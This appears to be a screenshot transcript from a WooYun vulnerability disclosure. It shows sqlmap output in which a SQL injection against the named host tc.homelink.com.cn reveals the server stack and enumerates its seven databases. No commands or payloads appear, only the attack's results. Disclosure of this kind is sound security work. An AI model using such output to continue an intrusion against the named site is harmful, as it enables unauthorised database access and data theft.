 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:45:25] [INFO] fetching database names
[16:45:26] [WARNING] reflective value(s) found and filtering out
[16:45:26] [INFO] the SQL query used returns 7 entries
[16:45:28] [INFO] retrieved: master
[16:45:29] [INFO] retrieved: model
[16:45:30] [INFO] retrieved: msdb
[16:45:30] [INFO] retrieved: ReportServer
[16:45:31] [INFO] retrieved: ReportServerTempDB
[16:45:32] [INFO] retrieved: tempdb
[16:45:33] [INFO] retrieved: TrainingCenter
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TrainingCenter
[16:45:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tc.homelink.com.cn'
[*] shutting down at 16:45:33
www.wooyun.org